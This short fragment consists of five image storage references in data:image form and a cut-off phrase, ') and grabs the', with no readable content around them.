





 ) and grabs the